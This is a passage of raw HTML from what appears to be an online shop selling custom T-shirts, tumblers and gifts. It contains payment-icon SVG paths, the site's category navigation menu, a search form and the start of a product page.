<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182 active"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3569" class="wcpa_has_options product type-product post-3569 status-publish first instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-hanes-tagless has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
